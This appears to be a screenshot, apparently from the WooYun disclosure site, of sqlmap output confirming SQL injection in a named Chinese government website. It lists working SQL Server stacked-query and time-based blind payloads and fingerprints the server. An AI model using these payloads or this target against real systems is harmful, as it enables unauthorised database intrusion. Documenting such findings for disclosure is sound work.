 管理员: sqlmap
[11:17:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5'--&tid=4
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--&tid=4
---
[11:17:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:17:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\m.ymhmw.gov.cn'
[*] shutting down at 11:17:25
www.wooyun.org
D:\Python27\sqlmap>